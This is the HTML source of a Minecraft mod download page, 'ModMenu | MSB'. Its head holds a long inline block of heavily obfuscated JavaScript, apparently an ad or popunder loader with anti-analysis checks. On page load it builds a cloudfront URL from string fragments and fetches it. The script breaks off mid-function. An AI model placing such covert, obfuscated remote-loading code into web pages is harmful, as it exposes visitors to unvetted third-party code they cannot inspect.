

--- FILE ---
content_type: text/html
request_url: https://files.minecraftsketchbros.eu/modmenu.html
body_size: 30554
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-QCS0V0F8SX"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'G-QCS0V0F8SX');

  </script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <meta name="Description"
        content="Would you like to download Modmenu Mod? Then this page is just right for you! Don&apos;t hesitate and let&apos;s do it.">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
  <link rel="stylesheet" href="style.css">
  <title>ModMenu | MSB</title>

  <meta property="og:title" content="ModMenu | MSB">
  <meta property="og:description"
        content="Would you like to download Modmenu Mod? Then this page is just right for you! Don&apos;t hesitate and let&apos;s do it.">
  <meta property="og:image" content>
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://files.minecraftsketchbros.eu/modmenu.html">
  <meta name="robots" content="noindex,nofollow">
  <script data-cfasync="false" src="//d9c5dterekrjd.cloudfront.net/?etdcd=931074"></script>

  <script>
    s3ii[129303] = (function() {
      var j = 2;
      for (; j !== 9;) {
        switch (j) {
          case 1:
            return globalThis;
            break;
          case 2:
            j = typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074' ? 1 : 5;
            break;
          case 5:
            var s;
            try {
              var U = 2;
              for (; U !== 6;) {
                switch (U) {
                  case 9:
                    delete s['\x52\x4e\u0062\u0074\u0031'];
                    U = 8;
                    break;
                  case 3:
                    throw "";
                    U = 9;
                    break;
                  case 4:
                    U = typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064' ? 3 : 9;
                    break;
                  case 8:
                    var H = Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];
                    delete H['\u005f\u0065\x48\u0041\u0064'];
                    U = 6;
                    break;
                  case 2:
                    Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object[
                      '\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'], '\u005f\x65\x48\x41\x64', {
                      '\x67\x65\x74': function() {
                        var l = 2;
                        for (; l !== 1;) {
                          switch (l) {
                            case 2:
                              return this;
                              break;
                          }
                        }
                      },
                      '\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65': true
                    });
                    s = _eHAd;
                    s['\x52\x4e\x62\u0074\u0031'] = s;
                    U = 4;
                    break;
                }
              }
            } catch (k) {
              s = window;
            }
            return s;
            break;
        }
      }
    })();
    P7Q(s3ii[129303]);
    s3ii[295618] = 0;
    s3ii.u7Q = function() {
      return typeof s3ii[605684].b0Q === 'function' ? s3ii[605684].b0Q.apply(s3ii[605684], arguments) : s3ii[605684]
        .b0Q;
    };
    s3ii[605684] = (function() {
      var x7Q = 2;
      for (; x7Q !== 9;) {
        switch (x7Q) {
          case 2:
            var V7Q = [arguments];
            V7Q[5] = undefined;
            V7Q[4] = {};
            x7Q = 4;
            break;
          case 4:
            V7Q[4].b0Q = function() {
              var w7Q = 2;
              for (; w7Q !== 145;) {
                switch (w7Q) {
                  case 46:
                    s7Q[69] = {};
                    s7Q[69].C0D = ['q2D'];
                    s7Q[69].i0D = function() {
                      var U6Q = function() {
                        return ('ab').charAt(1);
                      };
                      var N6Q = !(/\x61/).t2AA(U6Q + []);
                      return N6Q;
                    };
                    s7Q[23] = s7Q[69];
                    w7Q = 63;
                    break;
                  case 2:
                    var s7Q = [arguments];
                    w7Q = 1;
                    break;
                  case 1:
                    w7Q = V7Q[5] ? 5 : 4;
                    break;
                  case 101:
                    s7Q[64].C0D = ['g2D'];
                    s7Q[64].i0D = function() {
                      var M6Q = function(a6Q, A6Q, c6Q) {
                        return !!a6Q ? A6Q : c6Q;
                      };
                      var L6Q = !(/\x21/).t2AA(M6Q + []);
                      return L6Q;
                    };
                    s7Q[84] = s7Q[64];
                    s7Q[6].f2AA(s7Q[4]);
                    w7Q = 97;
                    break;
                  case 9:
                    s7Q[7].C0D = ['q2D'];
                    s7Q[7].i0D = function() {
                      var a8Q = function() {
                        return ('x').toLocaleUpperCase();
                      };
                      var A8Q = (/\u0058/).t2AA(a8Q + []);
                      return A8Q;
                    };
                    s7Q[3] = s7Q[7];
                    w7Q = 6;
                    break;
                  case 5:
                    return 23;
                    break;
                  case 84:
                    s7Q[71] = s7Q[94];
                    s7Q[78] = {};
                    s7Q[78].C0D = ['Y2D'];
                    w7Q = 81;
                    break;
                  case 116:
                    s7Q[6].f2AA(s7Q[45]);
                    s7Q[6].f2AA(s7Q[70]);
                    s7Q[6].f2AA(s7Q[25]);
                    s7Q[6].f2AA(s7Q[5]);
                    s7Q[6].f2AA(s7Q[23]);
                    s7Q[6].f2AA(s7Q[36]);
                    s7Q[6].f2AA(s7Q[98]);
                    w7Q = 109;
                    break;
                  case 151:
                    s7Q[35]++;
                    w7Q = 123;
                    break;
                  case 124:
                    s7Q[35] = 0;
                    w7Q = 123;
                    break;
                  case 58:
                    s7Q[43].C0D = ['q2D'];
                    s7Q[43].i0D = function() {
                      var W6Q = function() {
                        return encodeURI('%');
                      };
                      var B6Q = (/\x32\x35/).t2AA(W6Q + []);
                      return B6Q;
                    };
                    s7Q[22] = s7Q[43];
                    s7Q[80] = {};
                    w7Q = 77;
                    break;
                  case 63:
                    s7Q[16] = {};
                    s7Q[16].C0D = ['Y2D'];
                    s7Q[16].i0D = function() {
                      var m6Q = typeof G2AA === 'function';
                      return m6Q;
                    };
                    s7Q[98] = s7Q[16];
                    s7Q[43] = {};
                    w7Q = 58;
                    break;
                  case 41:
                    s7Q[66].i0D = function() {
                      var h6Q = function(f6Q, j6Q) {
                        if (f6Q) {
                          return f6Q;
                        }
                        return j6Q;
                      };
                      var t6Q = (/\u003f/).t2AA(h6Q + []);
                      return t6Q;
                    };
                    s7Q[76] = s7Q[66];
                    s7Q[19] = {};
                    s7Q[19].C0D = ['q2D'];
                    w7Q = 37;
                    break;
                  case 118:
                    s7Q[6].f2AA(s7Q[76]);
                    s7Q[6].f2AA(s7Q[27]);
                    w7Q = 116;
                    break;
                  case 6:
                    s7Q[1] = {};
                    s7Q[1].C0D = ['I0D'];
                    s7Q[1].i0D = function() {
                      var c8Q = function() {
                        return ("01").substring(1);
                      };
                      var k8Q = !(/\u0030/).t2AA(c8Q + []);
                      return k8Q;
                    };
                    w7Q = 12;
                    break;
                  case 74:
                    s7Q[44] = {};
                    s7Q[44].C0D = ['I0D', 'g2D'];
                    s7Q[44].i0D = function() {
                      var q6Q = function(V6Q) {
                        return V6Q && V6Q['b'];
                      };
                      var C6Q = (/\u002e/).t2AA(q6Q + []);
                      return C6Q;
                    };
                    w7Q = 71;
                    break;
                  case 132:
                    s7Q[92] = 'C0D';
                    s7Q[40] = 'P0D';
                    s7Q[83] = 'i0D';
                    s7Q[30] = 'T0D';
                    w7Q = 128;
                    break;
                  case 148:
                    w7Q = 22 ? 148 : 147;
                    break;
                  case 109:
                    s7Q[6].f2AA(s7Q[38]);
                    s7Q[6].f2AA(s7Q[32]);
                    s7Q[6].f2AA(s7Q[41]);
                    s7Q[6].f2AA(s7Q[3]);
                    s7Q[6].f2AA(s7Q[8]);
                    w7Q = 135;
                    break;
                  case 4:
                    s7Q[6] = [];
                    s7Q[7] = {};
                    w7Q = 9;
                    break;
                  case 96:
                    s7Q[6].f2AA(s7Q[84]);
                    s7Q[6].f2AA(s7Q[39]);
                    s7Q[6].f2AA(s7Q[46]);
                    w7Q = 93;
                    break;
                  case 128:
                    s7Q[28] = 0;
                    w7Q = 127;
                    break;
                  case 77:
                    s7Q[80].C0D = ['Y2D'];
                    s7Q[80].i0D = function() {
                      var K6Q = typeof i2AA === 'function';
                      return K6Q;
                    };
                    s7Q[45] = s7Q[80];
                    w7Q = 74;
                    break;
                  case 88:
                    s7Q[15] = s7Q[87];
                    s7Q[94] = {};
                    s7Q[94].C0D = ['q2D'];
                    s7Q[94].i0D = function() {
                      var x6Q = function() {
                        return String.fromCharCode(0x61);
                      };
                      var w6Q = !(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);
                      return w6Q;
                    };
                    w7Q = 84;
                    break;
                  case 19:
                    s7Q[4] = s7Q[9];
                    s7Q[2] = {};
                    w7Q = 17;
                    break;
                  case 34:
                    s7Q[24] = {};
                    s7Q[24].C0D = ['Y2D'];
                    s7Q[24].i0D = function() {
                      var D8Q = typeof j2AA === 'function';
                      return D8Q;
                    };
                    s7Q[32] = s7Q[24];
                    s7Q[77] = {};
                    s7Q[77].C0D = ['I0D'];
                    s7Q[77].i0D = function() {
                      var y8Q = function() {
                        return parseFloat(".01");
                      };
                      var J8Q = !(/[sl]/).t2AA(y8Q + []);
                      return J8Q;
                    };
                    w7Q = 44;
                    break;
                  case 44:
                    s7Q[38] = s7Q[77];
                    s7Q[66] = {};
                    s7Q[66].C0D = ['I0D'];
                    w7Q = 41;
                    break;
                  case 81:
                    s7Q[78].i0D = function() {
                      function Z6Q(g6Q, u6Q) {
                        return g6Q + u6Q;
                      };
                      var l6Q = (
                        /\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/
                      ).t2AA(Z6Q + []);
                      return l6Q;
                    };
                    s7Q[25] = s7Q[78];
                    s7Q[99] = {};
                    s7Q[99].C0D = ['g2D'];
                    s7Q[99].i0D = function() {
                      var Y6Q = function() {
                        if (false) {
                          console.log(1);
                        }
                      };
                      var E6Q = !(/\u0031/).t2AA(Y6Q + []);
                      return E6Q;
                    };
                    s7Q[47] = s7Q[99];
                    s7Q[64] = {};
                    w7Q = 101;
                    break;
                  case 53:
                    s7Q[89].C0D = ['I0D'];
                    s7Q[89].i0D = function() {
                      var o6Q = function() {
                        return new RegExp('/ /');
                      };
                      var Q6Q = (typeof o6Q, !(/\u006e\u0065\x77/).t2AA(o6Q + []));
                      return Q6Q;
                    };
                    s7Q[41] = s7Q[89];
                    s7Q[62] = {};
                    s7Q[62].C0D = ['g2D'];
                    s7Q[62].i0D = function() {
                      var R6Q = function() {
                        'use stirct';
                        return 1;
                      };
                      var n6Q = !(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);
                      return n6Q;
                    };
                    s7Q[70] = s7Q[62];
                    w7Q = 46;
                    break;
                  case 12:
                    s7Q[5] = s7Q[1];
                    s7Q[9] = {};
                    s7Q[9].C0D = ['Y2D'];
                    s7Q[9].i0D = function() {
                      var d8Q = false;
                      var I8Q = [];
                      try {
                        for (var z8Q in console) {
                          I8Q.f2AA(z8Q);
                        }
                        d8Q = I8Q.length === 0;
                      } catch (P8Q) {}
                      var F8Q = d8Q;
                      return F8Q;
                    };
                    w7Q = 19;
                    break;
                  case 17:
                    s7Q[2].C0D = ['I0D'];
                    s7Q[2].i0D = function() {
                      var H8Q = function() {
                        return ("01").substr(1);
                      };
                      var S8Q = !(/\u0030/).t2AA(H8Q + []);
                      return S8Q;
                    };
                    s7Q[8] = s7Q[2];
                    s7Q[57] = {};
                    s7Q[57].C0D = ['q2D'];
                    s7Q[57].i0D = function() {
                      var v8Q = function() {
                        return ('a').anchor('b');
                      };
                      var T8Q = (/(\u003c|\u003e)/).t2AA(v8Q + []);
                      return T8Q;
                    };
                    s7Q[73] = s7Q[57];
                    w7Q = 23;
                    break;
                  case 71:
                    s7Q[36] = s7Q[44];
                    s7Q[97] = {};
                    s7Q[97].C0D = ['g2D'];
                    s7Q[97].i0D = function() {
                      var s6Q = function() {
                        debugger;
                      };
                      var O6Q = !(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);
                      return O6Q;
                    };
                    w7Q = 67;
                    break;
                  case 97:
                    s7Q[6].f2AA(s7Q[47]);
                    w7Q = 96;
                    break;
                  case 150:
                    s7Q[28]++;
                    w7Q = 127;
                    break;
                  case 135:
                    s7Q[82] = [];
                    s7Q[61] = 'W0D';
                    s7Q[96] = 'Y0D';
                    w7Q = 132;
                    break;
                  case 23:
                    s7Q[75] = {};
                    s7Q[75].C0D = ['g2D'];
                    s7Q[75].i0D = function() {
                      var r8Q = function() {
                        var e8Q;
                        switch (e8Q) {
                          case 0:
                            break;
                        }
                      };
                      var b8Q = !(/\u0030/).t2AA(r8Q + []);
                      return b8Q;
                    };
                    s7Q[27] = s7Q[75];
                    w7Q = 34;
                    break;
                  case 149:
                    w7Q = (function(p7Q) {
                      var l7Q = 2;
                      for (; l7Q !== 22;) {
                        switch (l7Q) {
                          case 1:
                            l7Q = O7Q[0][0].length === 0 ? 5 : 4;
                            break;
                          case 14:
                            l7Q = typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined' ? 13 : 11;
                            break;
                          case 5:
                            return;
                            break;
                          case 18:
                            O7Q[1] = false;
                            l7Q = 17;
                            break;
                          case 19:
                            O7Q[9]++;
                            l7Q = 7;
                            break;
                          case 23:
                            return O7Q[1];
                            break;
                          case 8:
                            O7Q[9] = 0;
                            l7Q = 7;
                            break;
                          case 11:
                            O7Q[4][O7Q[5][s7Q[30]]].t += true;
                            l7Q = 10;
                            break;
                          case 10:
                            l7Q = O7Q[5][s7Q[40]] === s7Q[61] ? 20 : 19;
                            break;
                          case 16:
                            l7Q = O7Q[9] < O7Q[6].length ? 15 : 23;
                            break;
                          case 24:
                            O7Q[9]++;
                            l7Q = 16;
                            break;
                          case 15:
                            O7Q[3] = O7Q[6][O7Q[9]];
                            O7Q[7] = O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;
                            l7Q = 26;
                            break;
                          case 12:
                            O7Q[6].f2AA(O7Q[5][s7Q[30]]);
                            l7Q = 11;
                            break;
                          case 2:
                            var O7Q = [arguments];
                            l7Q = 1;
                            break;
                          case 26:
                            l7Q = O7Q[7] >= 0.5 ? 25 : 24;
                            break;
                          case 13:
                            O7Q[4][O7Q[5][s7Q[30]]] = (function() {
                              var Z7Q = 2;
                              for (; Z7Q !== 9;) {
                                switch (Z7Q) {
                                  case 2:
                                    var X7Q = [arguments];
                                    X7Q[3] = {};
                                    X7Q[3].h = 0;
                                    X7Q[3].t = 0;
                                    return X7Q[3];
                                    break;
                                }
                              }
                            }).o2AA(this, arguments);
                            l7Q = 12;
                            break;
                          case 4:
                            O7Q[4] = {};
                            O7Q[6] = [];
                            O7Q[9] = 0;
                            l7Q = 8;
                            break;
                          case 6:
                            O7Q[5] = O7Q[0][0][O7Q[9]];
                            l7Q = 14;
                            break;
                          case 25:
                            O7Q[1] = true;
                            l7Q = 24;
                            break;
                          case 7:
                            l7Q = O7Q[9] < O7Q[0][0].length ? 6 : 18;
                            break;
                          case 20:
                            O7Q[4][O7Q[5][s7Q[30]]].h += true;
                            l7Q = 19;
                            break;
                          case 17:
                            O7Q[9] = 0;
                            l7Q = 16;
                            break;
                        }
                      }
                    })(s7Q[82]) ? 148 : 147;
                    break;
                  case 93:
                    s7Q[6].f2AA(s7Q[15]);
                    s7Q[6].f2AA(s7Q[71]);
                    s7Q[6].f2AA(s7Q[22]);
                    s7Q[6].f2AA(s7Q[73]);
                    w7Q = 118;
                    break;
                  case 127:
                    w7Q = s7Q[28] < s7Q[6].length ? 126 : 149;
                    break;
                  case 123:
                    w7Q = s7Q[35] < s7Q[67][s7Q[92]].length ? 122 : 150;
                    break;
                  case 126:
                    s7Q[67] = s7Q[6][s7Q[28]];
                    try {
                      s7Q[37] = s7Q[67][s7Q[83]]() ? s7Q[61] : s7Q[96];
                    } catch (k6Q) {
                      s7Q[37] = s7Q[96];
                    }
                    w7Q = 124;
                    break;
                  case 67:
                    s7Q[39] = s7Q[97];
                    s7Q[87] = {};
                    s7Q[87].C0D = ['I0D'];
                    s7Q[87].i0D = function() {
                      var X6Q = function() {
                        return parseInt("0xff");
                      };
                      var p6Q = !(/\u0078/).t2AA(X6Q + []);
                      return p6Q;
                    };
                    w7Q = 88;
                    break;
                  case 147:
                    V7Q[5] = 83;
                    return 57;
                    break;
                  case 37:
                    s7Q[19].i0D = function() {
                      var G6Q = function() {
                        return ('X').toLocaleLowerCase();
                      };
                      var i6Q = (/\u0078/).t2AA(G6Q + []);
                      return i6Q;
                    };
                    s7Q[46] = s7Q[19];
                    s7Q[89] = {};
                    w7Q = 53;
                    break;
                  case 122:
                    s7Q[26] = {};
                    s7Q[26][s7Q[30]] = s7Q[67][s7Q[92]][s7Q[35]];
                    s7Q[26][s7Q[40]] = s7Q[37];
                    s7Q[82].f2AA(s7Q[26]);
                    w7Q = 151;
                    break;
                }
              }
            };
            return V7Q[4];
            break;
        }
      }
    })();
    s3ii[243282] = 629;
    s3ii[408657] = 64;
    s3ii[278506] = "1";
    s3ii[98490] = "UIE";
    s3ii[129303].G2tt = s3ii;
    s3ii[498591] = s3ii[605684];

    function s3ii() {}

    function P7Q(B8L) {
      function P6L(m8L) {
        var v8L = 2;
        for (; v8L !== 5;) {
          switch (v8L) {
            case 2:
              var n8L = [arguments];
              return n8L[0][0].Array;
              break;
          }
        }
      }

      function u6L(S8L) {
        var I8L = 2;
        for (; I8L !== 5;) {
          switch (I8L) {
            case 2:
              var r8L = [arguments];
              return r8L[0][0];
              break;
          }
        }
      }

      function R6L(Q8L) {
        var E8L = 2;
        for (; E8L !== 5;) {
          switch (E8L) {
            case 2:
              var N8L = [arguments];
              return N8L[0][0].RegExp;
              break;
          }
        }
      }

      function H6L(h8L) {
        var Y8L = 2;
        for (; Y8L !== 5;) {
          switch (Y8L) {
            case 2:
              var b8L = [arguments];
              Y8L = 1;
              break;
            case 1:
              return b8L[0][0].Function;
              break;
          }
        }
      }
      var p8L = 2;
      for (; p8L !== 57;) {
        switch (p8L) {
          case 2:
            var U8L = [arguments];
            U8L[7] = "";
            U8L[7] = "";
            U8L[7] = "AA";
            p8L = 3;
            break;
          case 62:
            t6L(P6L, "push", U8L[46], U8L[98]);
            p8L = 61;
            break;
          case 3:
            U8L[5] = "2";
            U8L[6] = "";
            U8L[6] = "r";
            U8L[1] = "j";
            p8L = 6;
            break;
          case 6:
            U8L[2] = "";
            U8L[4] = "f2";
            U8L[2] = "G";
            U8L[9] = "";
            p8L = 11;
            break;
          case 11:
            U8L[8] = "act";
            U8L[3] = "optimize";
            U8L[27] = "_";
            U8L[9] = "sid";
            p8L = 18;
            break;
          case 18:
            U8L[99] = "t";
            U8L[57] = "ual";
            U8L[35] = "__abst";
            U8L[66] = "";
            U8L[66] = "__re";
            U8L[46] = 3;
            U8L[42] = "2A";
            p8L = 24;
            break;
          case 52:
            U8L[15] = U8L[35];
            U8L[15] += U8L[6];
            U8L[15] += U8L[8];
            U8L[98] = U8L[4];
            p8L = 48;
            break;
          case 24:
            U8L[83] = "A";
            U8L[67] = "i";
            U8L[29] = "o2";
            U8L[46] = 1;
            U8L[87] = 0;
            U8L[19] = U8L[29];
            U8L[19] += U8L[83];
            p8L = 32;
            break;
          case 61:
            t6L(u6L, U8L[15], U8L[87], U8L[16]);
            p8L = 60;
            break;
          case 63:
            t6L(R6L, "test", U8L[46], U8L[71]);
            p8L = 62;
            break;
          case 48:
            U8L[98] += U8L[83];
            U8L[98] += U8L[83];
            U8L[71] = U8L[99];
            U8L[71] += U8L[5];
            U8L[71] += U8L[7];
            p8L = 64;
            break;
          case 64:
            var t6L = function(q8L, d8L, z8L, c8L) {
              var l8L = 2;
              for (; l8L !== 5;) {
                switch (l8L) {
                  case 2:
                    var G8L = [arguments];
                    j6L(U8L[0][0], G8L[0][0], G8L[0][1], G8L[0][2], G8L[0][3]);
                    l8L = 5;
                    break;
                }
              }
            };
            p8L = 63;
            break;
          case 32:
            U8L[19] += U8L[83];
            U8L[62] = U8L[67];
            U8L[62] += U8L[42];
            U8L[62] += U8L[83];
            p8L = 28;
            break;
          case 28:
            U8L[81] = U8L[66];
            U8L[81] += U8L[9];
            U8L[81] += U8L[57];
            U8L[28] = U8L[2];
            p8L = 41;
            break;
          case 59:
            t6L(u6L, U8L[81], U8L[87], U8L[62]);
            p8L = 58;
            break;
          case 60:
            t6L(u6L, U8L[78], U8L[87], U8L[28]);
            p8L = 59;
            break;
          case 58:
            t6L(H6L, "apply", U8L[46], U8L[19]);
            p8L = 57;
            break;
          case 41:
            U8L[28] += U8L[42];
            U8L[28] += U8L[83];
            U8L[78] = U8L[27];
            U8L[78] += U8L[27];
            p8L = 37;
            break;
          case 37:
            U8L[78] += U8L[3];
            U8L[16] = U8L[1];
            U8L[16] += U8L[42];
            U8L[16] += U8L[83];
            p8L = 52;
            break;
        }
      }

      function j6L(X8L, F8L, J8L, x8L, Z8L) {
        var W8L = 2;
        for (; W8L !== 14;) {
          switch (W8L) {
            case 2:
              var C8L = [arguments];
              C8L[3] = "";
              C8L[3] = "roperty";
              C8L[5] = "";
              W8L = 3;
              break;
            case 3:
              C8L[5] = "P";
              C8L[6] = "";
              C8L[6] = "define";
              C8L[9] = false;
              try {
                var s8L = 2;
                for (; s8L !== 13;) {
                  switch (s8L) {
                    case 9:
                      C8L[1][C8L[0][4]] = C8L[1][C8L[0][2]];
                      C8L[8].set = function(o8L) {
                        var w8L = 2;
                        for (; w8L !== 5;) {
                          switch (w8L) {
                            case 2:
                              var L8L = [arguments];
                              C8L[1][C8L[0][2]] = L8L[0][0];
                              w8L = 5;
                              break;
                          }
                        }
                      };
                      C8L[8].get = function() {
                        var k8L = 2;
                        for (; k8L !== 12;) {
                          switch (k8L) {
                            case 6:
                              i8L[5] += i8L[4];
                              i8L[5] += i8L[3];
                              return typeof C8L[1][C8L[0][2]] == i8L[5] ? undefined : C8L[1][C8L[0][2]];
                              break;
                            case 3:
                              i8L[4] = "fin";
                              i8L[6] = "";
                              i8L[6] = "unde";
                              i8L[5] = i8L[6];
                              k8L = 6;
                              break;
                            case 2:
                              var i8L = [arguments];
                              i8L[3] = "";
                              i8L[3] = "ed";
                              i8L[4] = "";
                              k8L = 3;
                              break;
                          }
                        }
                      };
                      C8L[8].enumerable = C8L[9];
                      try {
                        var f8L = 2;
                        for (; f8L !== 3;) {
                          switch (f8L) {
                            case 2:
                              C8L[7] = C8L[6];
                              C8L[7] += C8L[5];
                              C8L[7] += C8L[3];
                              f8L = 4;
                              break;
                            case 4:
                              C8L[0][0].Object[C8L[7]](C8L[1], C8L[0][4], C8L[8]);
                              f8L = 3;
                              break;
                          }
                        }
                      } catch (z7L) {}
                      s8L = 13;
                      break;
                    case 3:
                      return;
                      break;
                    case 4:
                      s8L = C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]] ? 3 : 9;
                      break;
                    case 2:
                      C8L[8] = {};
                      C8L[4] = (1, C8L[0][1])(C8L[0][0]);
                      C8L[1] = [C8L[4], C8L[4].prototype][C8L[0][3]];
                      s8L = 4;
                      break;
                  }
                }
              } catch (c7L) {}
              W8L = 14;
              break;
          }
        }
      }
    }
    s3ii[597445] = "0";
    s3ii.g7Q = function() {
      return typeof s3ii[605684].b0Q === 'function' ? s3ii[605684].b0Q.apply(s3ii[605684], arguments) : s3ii[605684]
        .b0Q;
    };
    var DEBUG_MODE, ENABLE_LOGS, ENABLE_ONLINE_DEBUGGER, SUPPORT_IE8, MOBILE_VERSION, EXTERNAL_POLYFILL, SEND_PIXELS,
      IS_POP_COIN, PIXEL_LOG_LEVEL_INFO, PIXEL_LOG_LEVEL_DEBUG, PIXEL_LOG_LEVEL_WARNING, PIXEL_LOG_LEVEL_ERROR,
      PIXEL_LOG_LEVEL_METRICS;
    s3ii.u7Q();
    (DEBUG_MODE = !(s3ii[278506] >> s3ii[295618]), ENABLE_LOGS = !+s3ii[278506], ENABLE_ONLINE_DEBUGGER = !+s3ii[
        278506], SUPPORT_IE8 = !+s3ii[597445], MOBILE_VERSION = !(s3ii[597445] >> s3ii[408657]), EXTERNAL_POLYFILL = !(
        s3ii[278506] - s3ii[295618]), SEND_PIXELS = !+s3ii[597445], IS_POP_COIN = !(s3ii[278506] | s3ii[295618]),
      PIXEL_LOG_LEVEL_INFO = !+s3ii[278506], PIXEL_LOG_LEVEL_DEBUG = !+s3ii[278506], PIXEL_LOG_LEVEL_WARNING = !(s3ii[
        278506] << s3ii[408657]), PIXEL_LOG_LEVEL_ERROR = !(s3ii[597445] ^ s3ii[295618]), PIXEL_LOG_LEVEL_METRICS = !+
      s3ii[597445]);
    (function(I, C) {
      var Y7Q = s3ii;
      var k5i = "the";
      var r5i = "T";
      var a5i = "ev";
      var s2i = 1600;
      var K5i = "ned";
      var x5i = "su";
      var o5i = "/";
      var N5i = "i";
      var l5i = "G";
      var M1i = 5630;
      var Z5i = "li";
      var E5i = "5";
      var s5i = "he";
      var R5i = 0xadf;
      var U5i = "hen";
      var O5i = "sp";
      var S5i = "ce";
      Y7Q.g7Q();
      var G5i = ".cloudfron";
      var v5i = "erse";
      var f5i = "t.net/?";
      var t5i = "u";
      var u1i = 6353;
      var S1i = 5600;
      var H5i = "n";
      var h5i = "r";
      var w5i = "ng";
      var A5i = "bst";
      var J5i = 397.9;
      var L5i = "o";
      var p7i = "t";
      var z5i = "epla";
      var m5i = 618.64;
      var j5i = 0x1e5f;
      var g5i = "ri";
      var D5i = "=";
      var V5i = "E";
      var M5i = "";
      var m1i = 5020;
      var q5i = "j";
      var e5i = 414.19;
      var r3, l3, j3, e3, k3, H3, s3, i, o, j, s, D, J;
      r3 = p7i;
      r3 += s5i;
      r3 += H5i;
      l3 = k5i;
      l3 += (s2i, e5i) !== (u1i, M1i) ? H5i : j5i;
      j3 = p7i;
      j3 += U5i;
      e3 = l5i;
      e3 += V5i;
      e3 += r5i;
      k3 = G5i;
      k3 += f5i;
      H3 = o5i;
      H3 += o5i;
      s3 = q5i;
      s3 += L5i;
      s3 += N5i;
      s3 += (S1i, J5i) > (m1i, m5i) ? (p7i, R5i) : H5i;
      i = h5i;
      i += a5i;
      i += v5i;
      o = O5i;
      o += Z5i;
      o += p7i;
      j = x5i;
      j += A5i;
      j += g5i;
      j += w5i;
      s = h5i;
      s += z5i;
      s += S5i;
      (D = C[s](/\d/g, M5i)[j](+s3ii[597445], E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i), J = !(s3ii[278506] <<
        s3ii[295618]));
      fetch(H3 + C + k3 + D + D5i + I, {
        method: e3
      })[j3](function(x) {
        var n5i = "tex";
        var U3;
        Y7Q.g7Q();
        U3 = n5i;
        U3 += p7i;
        return x[U3]();
      }, function(x) {})[l3](function(x) {
        var y5i = "ndef";
        var V3;
        V3 = t5i;
        Y7Q.g7Q();
        V3 += y5i;
        V3 += N5i;
        V3 += K5i;
        V3 === typeof x && (J = !(s3ii[597445] << s3ii[408657]));
      })[r3](function() {
        var b6i = "rototype";
        var J1i = 4990;
        var n4f = 243.45;
        var R1i = 5025;
        var F6i = "fr";
        var W1f = "-";
        Y7Q.g7Q();
        var u5i = 808.33;
        var o0f = "ABCDEFGHIJKLMNOPQRSTUV";
        var t8f = "A";
        var Y6i = "protot";
